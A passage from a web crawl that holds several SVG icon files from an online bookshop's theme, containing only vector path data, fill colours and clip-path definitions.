<path d="M62.2685 67.7178C63.0582 68.8663 64.2479 69.6385 65.6183 69.8923C65.939 69.9517 66.2604 69.981 66.5794 69.981C67.6247 69.981 68.6449 69.6663 69.5249 69.0613C70.6735 68.2717 71.4457 67.082 71.6994 65.7115C71.9533 64.341 71.658 62.9537 70.8685 61.8051C70.0788 60.6565 68.8891 59.8843 67.5186 59.6306C66.1477 59.3768 64.7608 59.672 63.6122 60.4615C62.4636 61.2512 61.6915 62.4409 61.4377 63.8113C61.1836 65.182 61.4788 66.5693 62.2685 67.7178ZM63.7421 64.2381C63.8819 63.4831 64.3074 62.8277 64.94 62.3927C65.4247 62.0595 65.9866 61.8862 66.5624 61.8862C66.7382 61.8862 66.9154 61.9024 67.0918 61.9351C67.8468 62.0749 68.5021 62.5002 68.9372 63.1331C69.3722 63.7657 69.5347 64.5299 69.395 65.2849C69.2552 66.0399 68.8297 66.6952 68.1971 67.1302C67.5643 67.5652 66.7999 67.7277 66.0454 67.5881C65.2904 67.4482 64.635 67.0229 64.1999 66.3901C63.7649 65.7573 63.6022 64.9931 63.7421 64.2381Z" fill="#3BB77E"/>
<path d="M57.3469 60.6886C57.5806 60.7319 57.815 60.7533 58.0477 60.7533C58.8097 60.7533 59.5534 60.5237 60.195 60.0828C61.0323 59.507 61.5953 58.6397 61.7803 57.6406C61.9655 56.6414 61.7502 55.63 61.1745 54.7925C60.5989 53.955 59.7314 53.392 58.7323 53.207C56.6697 52.8253 54.6808 54.1925 54.2989 56.2551C53.9167 58.3178 55.2842 60.3067 57.3469 60.6886ZM56.6033 56.6819C56.7499 55.89 57.5136 55.3647 58.3055 55.5117C58.6891 55.5828 59.022 55.7989 59.2431 56.1205C59.4642 56.442 59.5467 56.8303 59.4758 57.2139C59.4047 57.5975 59.1886 57.9306 58.867 58.1515C58.5456 58.3726 58.1577 58.4553 57.7736 58.3842C56.9817 58.2373 56.4567 57.4737 56.6033 56.6819Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-2.svg
body_size: 2758
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M64.5 35.5H34.5V37.5L35 38.5L37.5 41L39.5 42L40.5 43.5L40 45.5L36.5 47L34.5 50.5L34 61L35.5 72.5L36.5 76L38.5 78C39 78.1667 40.2 78.5 41 78.5C42 78.5 46.5 79 47.5 79H53H56.5L55.5 77C55.1667 76.1667 54.5 74.2 54.5 73C54.5 71.8 54.1667 68.5 54 67V59.5C54 58.7 55 52.8333 55.5 50V48.5C55.5 48 57 48 57.5 47.5C58 47 59.5 47 60 47C60.5 47 62 46.5 62.5 46.5C63 46.5 62 46 61.5 45.5C61 45 61.5 45 61.5 44.5C61.5 44 61.5 43 61 42.5C60.6 42.1 61.8333 41.3333 62.5 41C63 40.8333 64 40.4 64 40C64 39.6 65 39.1667 65.5 39L66.5 37.5V36L64.5 35.5Z" fill="#FDC040"/>
<path d="M7.55737 61.5928C7.55737 64.0975 9.59503 66.1352 12.0996 66.1352C14.6042 66.1352 16.6419 64.0975 16.6419 61.5928C16.6419 59.0881 14.6042 57.0505 12.0996 57.0505C9.59503 57.0505 7.55737 59.0881 7.55737 61.5928ZM14.2983 61.5928C14.2983 62.8052 13.3121 63.7914 12.0997 63.7914C10.8874 63.7914 9.90128 62.8052 9.90128 61.5928C9.90128 60.3805 10.8875 59.3942 12.0997 59.3942C13.3119 59.3942 14.2983 60.3806 14.2983 61.5928Z" fill="#3BB77E"/>
<path d="M17.8742 55.3313C19.8461 55.3313 21.4504 53.727 21.4504 51.7552C21.4504 49.7833 19.8461 48.1791 17.8742 48.1791C15.9023 48.1791 14.2981 49.7833 14.2981 51.7552C14.2981 53.727 15.9023 55.3313 17.8742 55.3313ZM17.8742 50.5227C18.5539 50.5227 19.1067 51.0755 19.1067 51.755C19.1067 52.4345 18.5539 52.9874 17.8742 52.9874C17.1947 52.9874 16.6418 52.4345 16.6418 51.755C16.6418 51.0755 17.1948 50.5227 17.8742 50.5227Z" fill="#3BB77E"/>
<path d="M30.3449 69.9974C30.3449 68.0255 28.7405 66.4213 26.7686 66.4213C24.7968 66.4213 23.1924 68.0255 23.1924 69.9974C23.1924 71.9692 24.7968 73.5735 26.7686 73.5735C28.7405 73.5735 30.3449 71.9692 30.3449 69.9974ZM25.5363 69.9974C25.5363 69.3178 26.0891 68.765 26.7688 68.765C27.4485 68.765 28.0013 69.3178 28.0013 69.9974C28.0013 70.6769 27.4485 71.2297 26.7688 71.2297C26.0891 71.2297 25.5363 70.6769 25.5363 69.9974Z" fill="#3BB77E"/>
<path d="M77.4983 50.2262C77.1608 47.7714 75.0402 45.9203 72.5657 45.9203H71.7355L72.5354 43.8403C72.7677 43.2363 72.4663 42.5581 71.8621 42.3259C71.2579 42.0934 70.5799 42.3952 70.3479 42.9991L69.2246 45.9203H64.3479C64.1827 45.8411 64.0155 45.7667 63.8452 45.7031C62.6269 45.2491 62.0093 44.5417 62.0093 43.6012C62.0093 42.7248 63.491 42.0139 64.1291 41.7484C66.0224 40.9584 67.3794 39.2875 67.7591 37.2778C68.5457 33.1047 68.9029 28.6397 69.046 26.3481C69.1188 25.1581 68.8494 23.9939 68.2671 22.9814C65.2077 17.662 59.6658 14.04 57.8124 12.9313V9.18375H57.8735C58.5208 9.18375 59.0454 8.65906 59.0454 8.01188V3.79797C59.0454 1.70375 57.3415 0 55.2472 0H45.9663C43.8722 0 42.1683 1.70375 42.1683 3.79797V8.01188C42.1683 8.65906 42.6929 9.18375 43.3402 9.18375H43.4016V12.9308C42.2054 13.6463 39.4726 15.4098 36.8626 17.9995V17.1773C38.1974 16.4552 39.1062 15.0423 39.1062 13.4211C39.1062 11.0678 37.1916 9.15344 34.8383 9.15344H16.3219C13.9687 9.15344 12.0543 11.068 12.0543 13.4211C12.0543 15.0427 12.9635 16.4558 14.2988 17.1778V20.7633C12.6947 21.6991 8.33709 24.4806 4.49834 29.092C3.80865 29.9228 3.36912 30.9309 3.22725 32.008C3.03646 33.4573 2.75053 35.8236 2.47209 38.8648C2.41303 39.5094 2.88771 40.0797 3.53225 40.1387C3.5685 40.142 3.60459 40.1438 3.64037 40.1438C4.23928 40.1438 4.75037 39.6869 4.806 39.0786C5.081 36.0755 5.36271 33.7422 5.55084 32.3141C5.61209 31.8494 5.7674 31.4073 6.00365 31.0122H32.5605C32.7672 32.9616 33.056 35.1581 33.4546 37.277C33.8324 39.2867 35.1896 40.9583 37.0858 41.7487C37.7224 42.0136 39.203 42.7242 39.203 43.6011C39.203 44.542 38.586 45.2492 37.3682 45.7033C35.1815 46.52 33.6397 48.5347 33.4404 50.8356C32.9791 56.1433 32.6368 66.4137 35.5277 75.5647C35.7712 76.3358 36.1508 77.0327 36.6346 77.6342C36.4096 77.648 36.1841 77.6564 35.9577 77.6564H15.2016C9.536 77.6564 4.77287 73.2384 4.35787 67.5986C3.82193 60.3138 3.84771 52.2808 4.43475 43.7227C4.47896 43.0769 3.99146 42.5177 3.34584 42.4733C2.70068 42.4286 2.14068 42.9164 2.09646 43.5622C1.50193 52.2306 1.47631 60.3755 2.02053 67.7705C2.26584 71.1061 3.75318 74.1966 6.2085 76.473C8.66162 78.7473 11.8555 80 15.2016 80H35.9579C37.0902 80 38.2112 79.8562 39.2969 79.5738C40.0155 79.8495 40.7937 79.9992 41.6016 79.9992L72.5657 80C75.0402 80 77.1608 78.1489 77.4983 75.6939C78.6599 67.2444 78.6599 58.6759 77.4983 50.2262ZM75.9165 67.3887C74.983 67.9598 73.921 68.2602 72.814 68.2602C69.5297 68.2602 66.8579 65.5889 66.8579 62.3056C66.8579 59.0214 69.5299 56.3494 72.814 56.3494C73.8908 56.3494 74.9263 56.6336 75.8394 57.1742C76.0555 60.5755 76.0819 63.9856 75.9165 67.3887ZM66.7068 26.2033C66.5949 27.9941 66.3491 31.1444 65.864 34.4075H35.3507C34.8663 31.1473 34.6188 27.9956 34.5057 26.2047C34.461 25.4734 34.6241 24.7634 34.9783 24.1494C35.1213 23.9008 35.2712 23.6562 35.4263 23.4153H65.7871C65.9424 23.6562 66.0924 23.9009 66.2354 24.1495C66.5885 24.7633 66.7513 25.4739 66.7068 26.2033ZM16.6426 17.6889H34.5188V20.2778H16.6426V17.6889ZM44.5121 3.79797C44.5121 2.99609 45.1644 2.34375 45.9663 2.34375H55.2472C56.0491 2.34375 56.7016 2.99609 56.7016 3.79797V6.84H44.5121V3.79797ZM55.4687 9.18375V12.4367H45.7454V9.18375H55.4687ZM44.8824 14.7805H56.3313C57.3207 15.3584 61.0391 17.6506 64.0146 21.0717H37.1988C40.1743 17.65 43.8941 15.3577 44.8824 14.7805ZM16.3219 11.4972H34.8383C35.8993 11.4972 36.7624 12.3603 36.7624 13.4211C36.7624 14.4816 35.9001 15.3442 34.8397 15.345H16.3204C15.2601 15.3442 14.3979 14.4814 14.3979 13.4211C14.3979 12.3603 15.261 11.4972 16.3219 11.4972ZM8.03646 28.6684C11.4183 25.2014 14.848 23.145 15.7721 22.6219H33.1605C33.0888 22.7406 33.0169 22.8591 32.9477 22.9795C32.3638 23.9914 32.0937 25.1561 32.1666 26.3502C32.2062 26.9769 32.2621 27.7672 32.338 28.6684H8.03646ZM72.5657 77.6562H59.6124V77.6555H58.7907C57.4879 77.6477 56.3736 76.6702 56.1955 75.3748C56.011 74.0316 55.8558 72.6797 55.7343 71.3567C55.6749 70.7123 55.1046 70.237 54.4601 70.297C53.8155 70.3562 53.3411 70.9267 53.4004 71.5713C53.5252 72.9289 53.6844 74.3158 53.8736 75.6939C53.9721 76.4095 54.2229 77.0733 54.589 77.6553H41.6016C39.8337 77.6553 38.291 76.5314 37.7629 74.8586C34.9941 66.0942 35.3293 56.1725 35.7754 51.038C35.8971 49.633 36.8443 48.4008 38.1876 47.8989C40.3224 47.103 41.5468 45.5364 41.5468 43.6009C41.5468 42.4445 40.9291 40.8089 37.9869 39.585C36.8227 39.0997 35.9894 38.075 35.758 36.8438C35.7522 36.813 35.7466 36.7819 35.741 36.7511H65.473C65.4674 36.7816 65.4618 36.8123 65.456 36.8428C65.2232 38.0747 64.3897 39.0998 63.2276 39.5847C60.2832 40.8095 59.6652 42.4448 59.6652 43.6011C59.6652 44.4583 59.9066 45.2427 60.3599 45.9203H58.806C56.3315 45.9203 54.2108 47.7714 53.8733 50.2261C53.1169 55.7188 52.8513 61.3153 53.0836 66.86C53.1108 67.5067 53.6633 68.0081 54.3035 67.9817C54.9502 67.9547 55.4526 67.4084 55.4254 66.7619C55.199 61.3564 55.4579 55.9005 56.1952 50.5456C56.3743 49.245 57.4966 48.2641 58.8062 48.2641H72.5657C73.8752 48.2641 74.9976 49.245 75.1766 50.5455C75.3572 51.8591 75.5057 53.1759 75.6287 54.4945C74.7347 54.1723 73.7863 54.0056 72.814 54.0056C68.2374 54.0056 64.5141 57.7289 64.5141 62.3056C64.5141 66.8814 68.2374 70.6039 72.814 70.6039C73.829 70.6039 74.8169 70.4228 75.7447 70.0723C75.6061 71.8434 75.419 73.6117 75.1766 75.3745C74.9976 76.6753 73.8752 77.6562 72.5657 77.6562Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-3.svg
body_size: 916
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<circle cx="47" cy="49" r="18" fill="#FDC040"/>
<path d="M50.6413 29.9514V16.8576C50.6413 16.4828 50.4682 16.1365 50.2233 15.8625L35.5432 0.447107C35.2692 0.158889 34.8796 0 34.4906 0H11.2157C6.91879 0 3.48657 3.50401 3.48657 7.80142V51.8127C3.48657 56.1101 6.91879 59.5566 11.2157 59.5566H29.5877C33.0627 65.3247 39.3792 69.1892 46.5746 69.1892C57.5053 69.1892 66.4316 60.3062 66.4316 49.3613C66.4464 39.8005 59.5819 31.8117 50.6413 29.9514ZM35.9327 5.06176L45.7818 15.4297H39.3935C37.49 15.4297 35.9327 13.8582 35.9327 11.9547V5.06176ZM11.2157 56.6723C8.5193 56.6723 6.37086 54.5091 6.37086 51.8127V7.80142C6.37086 5.09027 8.5193 2.88429 11.2157 2.88429H33.0484V11.9547C33.0484 15.4587 35.8894 18.314 39.3935 18.314H47.7571V29.5761C47.3247 29.5619 46.9784 29.5186 46.6037 29.5186C41.5709 29.5186 36.942 31.4511 33.4523 34.4795H15.1383C14.3449 34.4795 13.6961 35.1283 13.6961 35.9211C13.6961 36.7145 14.3449 37.3633 15.1383 37.3633H30.7701C29.7461 38.8054 28.8951 40.2476 28.2321 41.8338H15.1383C14.3449 41.8338 13.6961 42.4826 13.6961 43.276C13.6961 44.0688 14.3449 44.7181 15.1383 44.7181H27.2946C26.9341 46.1603 26.7467 47.7608 26.7467 49.3613C26.7467 51.9568 27.2514 54.5239 28.1598 56.6871H11.2157V56.6723ZM46.5894 66.3197C37.245 66.3197 29.6453 58.7199 29.6453 49.3755C29.6453 40.0312 37.2302 32.4314 46.5894 32.4314C55.948 32.4314 63.533 40.0312 63.533 49.3755C63.533 58.7199 55.9338 66.3197 46.5894 66.3197Z" fill="#3BB77E"/>
<path d="M15.1384 30.1388H29.7462C30.5396 30.1388 31.1884 29.4895 31.1884 28.6967C31.1884 27.9033 30.5396 27.2545 29.7462 27.2545H15.1384C14.345 27.2545 13.6963 27.9033 13.6963 28.6967C13.6963 29.4895 14.345 30.1388 15.1384 30.1388Z" fill="#3BB77E"/>
<path d="M46.1132 40.4782C46.2288 40.5067 46.3439 40.5215 46.4595 40.5215C46.6036 40.5215 46.7335 40.5067 46.8633 40.4634C48.7668 40.6223 50.2523 42.2086 50.2523 44.1411C50.2523 44.934 50.901 45.5827 51.6939 45.5827C52.4873 45.5827 53.136 44.934 53.136 44.1411C53.136 40.9686 50.8868 38.315 47.9016 37.6948V36.772C47.9016 35.9786 47.2524 35.3299 46.4595 35.3299C45.6661 35.3299 45.0173 35.9786 45.0173 36.772V37.7528C42.1331 38.4449 39.9846 41.0552 39.9846 44.1411C39.9846 47.775 42.9407 50.7168 46.5603 50.7168C48.5937 50.7168 50.2523 52.3749 50.2523 54.4082C50.2523 56.4416 48.6079 58.1144 46.5603 58.1144C44.527 58.1144 42.8689 56.4558 42.8689 54.4225C42.8689 53.6296 42.2196 52.9803 41.4268 52.9803C40.6334 52.9803 39.9846 53.6296 39.9846 54.4225C39.9846 57.5232 42.1331 60.1187 45.0173 60.8108V62.2962C45.0173 63.0896 45.6661 63.7384 46.4595 63.7384C47.2524 63.7384 47.9016 63.0896 47.9016 62.2962V60.8541C50.8868 60.2338 53.136 57.5807 53.136 54.4082C53.136 50.7744 50.1799 47.8325 46.5603 47.8325C44.527 47.8325 42.8689 46.174 42.8689 44.1411C42.8689 42.2661 44.282 40.6947 46.1132 40.4782Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.378418)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-2.svg
body_size: 4639
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.5 33L48 27.5L53 25C53.6667 24.8333 55.1 24.6 55.5 25C55.9 25.4 61.6667 33.1667 64.5 37L67 41.5C66.5 42.5 65.4 44.6 65 45C64.6 45.4 60.8333 47.1667 59 48C58 48.1667 55.9 48.5 55.5 48.5C55.1 48.5 50.3333 42.1667 48 39L45.375 34.5L44.5 33Z" fill="#FDC040"/>
<path d="M55.5 48.5C55.1 48.5 50.3333 42.1667 48 39L45.375 34.5H43.5H38.5C38 34.5 35.5 35.5 34.5 36L31.5 37.5C30.5 38 29.5 39 29 39.5C28.5 40 27.5 41.5 27.5 42C27.5 42.5 27.5 43.5 28 44C28.5 44.5 29.5 45 30 45H33C33.8 45 36 44 37 43.5C37.3333 43.6667 38.1 44.1 38.5 44.5C38.9 44.9 42.3333 47.3333 44 48.5L48 52.5C48.6667 52.8333 50.1 53.4 50.5 53C50.9 52.6 52.3333 51.5 53 51L54.5 50L55.5 48.5Z" fill="#FDC040"/>
<path d="M15.5 54C15.5 54.8 16.8333 56.3333 17.5 57L21 60L23 61.5L25 63.5C25.6667 63.8333 27 64.6 27 65C27 65.4 29 65.8333 30 66C30.5 65.6667 31.6 64.9 32 64.5C32.5 64 32.5 64 32.5 63C32.5 62 32.5 61 32 60C31.5 59 31.5 57 31 56.5C30.5 56 28.5 55 28.5 54.5C28.5 54 27 52 26.5 51.5C26 51 25 49 24.5 48.5C24 48 22.5 47 21.5 47.5C20.5 48 17.5 50.5 17 51C16.6 51.4 15.8333 53.1667 15.5 54Z" fill="#FDC040"/>
<path d="M25 5C28 9.16667 36.6 17.3 47 16.5L45 22.5L42 25L32.5 28L25 25.5L20.5 17.5L21 11L23.5 6.5L25 5Z" fill="#FDC040"/>
<path d="M33.6653 17.9748C33.1374 17.9748 32.4901 17.8976 32.0469 17.4037C31.8928 17.2302 31.7578 17.0681 31.6269 16.933C30.5711 15.8219 28.7524 17.3652 29.8544 18.8079L30.1203 19.1512C30.2936 19.3675 30.6058 19.6181 31.0527 19.9037C31.4882 20.1812 31.9736 20.3819 32.5131 20.5015V22.4075C32.5131 23.0633 33.0485 23.6034 33.7038 23.6034C34.3627 23.6034 34.9213 23.0633 34.9213 22.4075V20.49C35.7845 20.2896 36.5243 19.8689 37.1292 19.2325C37.7378 18.5957 38.0423 17.751 38.0423 16.6977C38.0423 15.9802 37.9038 15.3823 37.6262 14.8999C37.3488 14.4215 37.0097 14.086 36.6051 13.8968C36.1967 13.7077 35.7536 13.5418 35.2642 13.3992C34.7788 13.2565 34.3357 13.1561 33.9272 13.0945C33.5227 13.0364 33.1836 12.9129 32.9061 12.7318C32.6286 12.5464 32.49 12.3073 32.49 12.0102C32.49 10.5906 34.5707 10.7641 35.4876 11.5357C36.8401 12.6738 38.3543 10.5906 36.7861 9.41394L36.605 9.25178C36.4816 9.15556 36.2659 9.03583 35.9538 8.88529C35.6455 8.73502 35.2986 8.62299 34.9212 8.54191V7.38853V6.88705C34.9212 6.2311 34.3855 5.6911 33.7267 5.6911C33.0716 5.6911 32.5323 6.23097 32.5323 6.88705V8.52272C31.6536 8.69637 30.9254 9.13245 30.4208 9.77651C29.9122 10.4325 29.654 11.1579 29.654 11.9677C29.654 12.7819 29.843 13.4493 30.2204 13.9779C30.598 14.5061 31.0566 14.8766 31.5999 15.0927C32.1393 15.3088 32.6786 15.4825 33.2181 15.6096C33.7613 15.741 34.22 15.8835 34.5974 16.0495C34.9751 16.2115 35.1639 16.4392 35.1639 16.7362C35.164 17.5618 34.6632 17.9748 33.6653 17.9748Z" fill="#3BB77E"/>
<path d="M67.9499 39.0335L56.8461 24.8108C56.0982 23.8503 54.9642 23.2993 53.7352 23.2993C52.8677 23.2993 52.0465 23.5747 51.3573 24.0976L44.0905 29.637C43.2587 30.2709 42.7273 31.1909 42.5941 32.2274C42.5742 32.3819 42.5648 32.5359 42.5632 32.6892C39.7929 32.4793 36.9315 32.6903 34.1527 34.4965L34.0281 34.5774L26.9986 33.5024C27.013 33.259 27.0052 33.0127 26.9731 32.7655C26.8391 31.7315 26.3086 30.8136 25.4784 30.1807L18.2098 24.6463C16.5068 23.344 14.0445 23.6604 12.7203 25.3534L10.0733 28.7446C9.61004 29.3378 9.71571 30.1942 10.309 30.6572C10.9023 31.1204 11.7587 31.0147 12.2218 30.4215L14.868 27.0315C15.2686 26.5193 16.0407 26.4185 16.5564 26.813L23.8267 32.3486C24.0729 32.5363 24.2304 32.8088 24.2702 33.1161C24.31 33.4238 24.2269 33.7284 24.0372 33.972L12.9313 48.197C12.5334 48.708 11.7603 48.8078 11.2454 48.4174L3.97828 42.8774C3.73071 42.6888 3.57247 42.4153 3.53287 42.1076C3.49355 41.8013 3.57666 41.4988 3.76787 41.2545L5.65598 38.8357C6.11909 38.2424 6.01355 37.3861 5.42017 36.9231C4.82693 36.4597 3.97058 36.5655 3.50733 37.1588L1.62031 39.5762C0.977468 40.398 0.696657 41.4203 0.82963 42.4549C0.962738 43.4912 1.49436 44.4112 2.32598 45.045L9.59544 50.5869C10.3029 51.1235 11.139 51.3831 11.9696 51.383C12.45 51.383 12.928 51.2947 13.3787 51.1245L14.3195 52.413C13.8081 53.3458 13.7284 54.4664 14.1394 55.5478C14.7268 57.0941 16.1129 58.1424 17.6125 58.1923C17.659 58.4126 17.7234 58.6327 17.8114 58.8507C18.4159 60.3484 19.7961 61.3678 21.2792 61.4349C21.286 61.4738 21.2911 61.5128 21.2991 61.5518C21.5813 62.9231 22.6333 64.0942 23.9791 64.5354C24.3219 64.6478 24.6676 64.7055 25.0099 64.7157C25.141 65.2678 25.415 65.8011 25.8363 66.2692C26.4929 66.9991 27.4515 67.4661 28.5031 67.4659C29.2668 67.4659 30.0796 67.2181 30.8609 66.647L32.404 68.0895C33.19 68.823 34.1795 69.1892 35.1595 69.1892C36.1536 69.1891 37.1376 68.8123 37.8891 68.0601C38.3372 67.6116 38.6844 67.078 38.909 66.5162C39.2919 66.6326 39.666 66.6877 40.0249 66.6877C41.0356 66.6876 41.9275 66.2608 42.5665 65.6026C43.0894 65.0641 43.4637 64.3472 43.6292 63.583C43.6845 63.5858 43.7398 63.5881 43.7953 63.5886C43.809 63.5888 43.8223 63.5888 43.836 63.5888C44.9109 63.5888 45.9422 63.1724 46.6706 62.443C47.1809 61.9322 47.5319 61.3034 47.6995 60.6169C47.9595 60.6676 48.2206 60.6941 48.4811 60.6941C48.8091 60.6941 49.1363 60.6534 49.4586 60.5708C50.7727 60.2341 51.7875 59.207 52.1068 57.8904C52.4015 56.6755 52.0979 55.3957 51.2713 54.2324C53.4115 52.5105 54.2772 51.6623 55.2549 50.0763C55.9227 50.5676 56.7357 50.8382 57.5949 50.8382C58.4649 50.8382 59.2877 50.5608 59.9718 50.0377L67.2433 44.5012C68.0728 43.8689 68.6034 42.9512 68.7375 41.917C68.8715 40.8819 68.5923 39.8582 67.9499 39.0335ZM18.3254 55.1873C18.1167 55.3759 17.9142 55.4716 17.7236 55.4716C17.3322 55.4716 16.8771 55.0801 16.6871 54.58C16.5146 54.1258 16.595 53.7463 16.9269 53.4516L16.9313 53.4478L16.9354 53.4442L21.5265 49.3634C21.9106 49.0227 22.2971 48.8426 22.6445 48.8426C23.1529 48.8426 23.533 49.2286 23.671 49.5876C23.8186 49.9709 23.7298 50.313 23.4087 50.6034L22.6084 51.3251L22.6063 51.327C22.6023 51.3304 22.5986 51.3339 22.5946 51.3374C22.566 51.3634 22.5364 51.3901 22.5072 51.4165L18.3254 55.1873ZM22.0364 58.4445C21.8295 58.6273 21.6323 58.7159 21.434 58.7159C21.0203 58.7159 20.5394 58.3272 20.339 57.8305C20.1181 57.2835 20.3802 57.0309 20.463 56.9509C20.5163 56.8999 20.5802 56.8386 20.6468 56.7673L20.648 56.7662L20.6621 56.7538C20.9242 56.5196 23.2327 54.4338 24.3357 53.4372L24.4179 53.3631C24.7917 53.035 25.1703 52.8616 25.5134 52.8616C26.0545 52.8616 26.4573 53.2757 26.6026 53.6603C26.7471 54.0427 26.6604 54.3774 26.3461 54.6542L26.0634 54.9028C26.0613 54.9047 26.0592 54.9062 26.0572 54.9081L26.0552 54.9101L22.0364 58.4445ZM26.0983 61.3859C26.0795 61.4028 26.0618 61.4205 26.0436 61.4377L25.7238 61.7262C25.4396 61.983 25.155 62.053 24.828 61.9457C24.4146 61.8101 24.0536 61.4135 23.969 61.0027C23.8954 60.6455 24.0384 60.3145 24.4014 59.9945L24.8561 59.5972C24.8676 59.5872 24.8775 59.5762 24.8886 59.5659L27.8672 56.9464C28.581 56.3154 29.2879 56.2522 29.7584 56.7782C29.8246 56.8523 30.3857 57.5193 29.7007 58.1381L27.8714 59.7888C27.8518 59.8061 27.8319 59.8216 27.8125 59.8393C27.8056 59.8457 27.7999 59.853 27.7931 59.8592L26.1192 61.3696C26.1125 61.3754 26.1049 61.3799 26.0983 61.3859ZM27.8626 64.4462C27.719 64.2868 27.4419 63.8734 27.8964 63.4369L29.7213 61.7903C29.8594 61.6722 29.9925 61.5785 30.1171 61.5142C30.1227 61.5112 30.1286 61.5082 30.1342 61.5053C30.8698 61.1124 31.2684 61.5704 31.3733 61.72C31.508 61.9124 31.6723 62.2904 31.2592 62.6615L30.009 63.7853C30.0042 63.7895 29.9996 63.7938 29.9949 63.798L29.4529 64.2851C28.5622 65.0846 28.0104 64.6108 27.8626 64.4462ZM49.458 57.248C49.3742 57.5932 49.1279 57.842 48.7821 57.9307C48.2088 58.0774 47.4832 57.7591 46.8188 57.0774C46.769 57.0223 46.7179 56.968 46.6645 56.9154L41.5205 51.8305C40.985 51.3016 40.1222 51.3065 39.5932 51.8418C39.0641 52.377 39.069 53.2399 39.6042 53.7689L44.74 58.8455C44.7486 58.8546 44.7573 58.8635 44.7657 58.8726C44.9709 59.0836 45.085 59.3655 45.0863 59.6707C45.0875 59.993 44.9653 60.2935 44.7421 60.517C44.5219 60.7376 44.1926 60.8634 43.8367 60.8634C43.8317 60.8634 43.8268 60.8634 43.8218 60.8632C43.5067 60.8603 43.2191 60.7547 43.0167 60.5705C42.9314 60.4603 42.8386 60.3534 42.7365 60.2509L38.9759 56.4857C38.444 55.9534 37.5811 55.9528 37.0486 56.4845C36.5161 57.0163 36.5156 57.8791 37.0473 58.4116L40.6137 61.9824C40.6567 62.0453 40.7044 62.1059 40.7592 62.1626L40.911 62.3191C41.1065 62.6914 40.9853 63.3186 40.611 63.7043C40.0334 64.2991 39.2205 63.7747 38.6414 63.2308L37.0309 61.7147C36.4829 61.1988 35.6203 61.2249 35.1045 61.7728C34.5886 62.3209 34.6146 63.1834 35.1626 63.6993L36.3929 64.8573C36.3959 64.8601 36.3983 64.8632 36.4013 64.8659C36.4294 64.8922 36.4717 64.9319 36.4738 65.0693C36.4791 65.3887 36.2682 65.8266 35.961 66.1341C35.5126 66.5828 34.7671 66.5668 34.2645 66.0977L32.9159 64.8372L33.0807 64.6889C34.418 63.4881 34.6338 61.6245 33.6056 60.1566C33.271 59.6789 32.8519 59.3078 32.3818 59.0503C33.0445 57.7434 32.8592 56.1566 31.7896 54.9611C31.1863 54.2865 30.334 53.8258 29.3826 53.7238C29.3554 53.3819 29.2806 53.0373 29.1523 52.6976C28.6894 51.4719 27.6603 50.5697 26.4492 50.2573C26.4996 49.7143 26.4246 49.1538 26.2149 48.6085C25.6413 47.1184 24.2067 46.117 22.6446 46.117C21.6203 46.117 20.6084 46.5345 19.7171 47.3251L16.2377 50.4178L15.4729 49.3704L25.8467 36.0834L30.5896 36.8088L29.8721 37.2743C26.0288 39.7678 25.7475 42.6677 26.7659 44.5503C27.5809 46.0572 29.2075 46.9185 30.9341 46.9185C31.6449 46.9184 32.373 46.7724 33.068 46.4653C33.0864 46.457 33.1046 46.4486 33.1225 46.4397L36.7155 44.6582L38.7896 46.5468C38.7917 46.5486 38.7938 46.55 38.7957 46.5518C38.7977 46.5536 38.7994 46.5555 38.8014 46.5574L48.3882 55.0834C49.2096 55.8138 49.6096 56.623 49.458 57.248ZM49.3434 52.2857L40.6186 44.5262L37.8618 42.0162C37.4467 41.638 36.8419 41.5532 36.339 41.8028L31.9411 43.9835C30.7463 44.4974 29.571 44.0084 29.1629 43.2539C28.6021 42.2172 29.4421 40.802 31.3553 39.5609L35.6371 36.7824C37.9587 35.2732 40.3941 35.1568 43.7256 35.5434L53.3722 47.9038C52.3542 49.7319 51.8136 50.3122 49.3434 52.2857ZM66.0345 41.5666C65.9948 41.8735 65.8372 42.1459 65.5915 42.3332L58.3183 47.8709C58.0571 48.0708 57.7809 48.1127 57.5952 48.1127C57.2129 48.1126 56.8619 47.9443 56.6333 47.6519L45.5313 33.4268C45.341 33.1834 45.2579 32.8809 45.2973 32.5747C45.3369 32.2669 45.495 31.9932 45.7427 31.8045L53.0073 26.2667C53.2709 26.0669 53.5484 26.0249 53.735 26.0249C54.1177 26.0249 54.4678 26.1926 54.6967 26.4865L65.8005 40.7093C65.9913 40.9545 66.0745 41.2588 66.0345 41.5666Z" fill="#3BB77E"/>
<path d="M26.7877 27.6842C28.9273 28.8387 31.3442 29.4489 33.7772 29.4489C41.8882 29.4489 48.4872 22.8426 48.4872 14.7224C48.4872 9.05514 45.1786 3.82892 40.0593 1.40824C38.0872 0.473784 35.9736 0 33.7772 0C25.668 0 19.0708 6.60446 19.0708 14.7224C19.0708 20.1368 22.0269 25.103 26.7877 27.6842ZM33.7772 2.72541C35.5667 2.72541 37.2877 3.11095 38.8932 3.87149C43.0655 5.84433 45.7616 10.1037 45.7616 14.7224C45.7616 21.3399 40.3854 26.7235 33.7773 26.7235C31.7946 26.7235 29.8253 26.2262 28.0845 25.287C24.2058 23.1839 21.7963 19.1358 21.7963 14.7224C21.7963 8.1073 27.1708 2.72541 33.7772 2.72541Z" fill="#3BB77E"/>
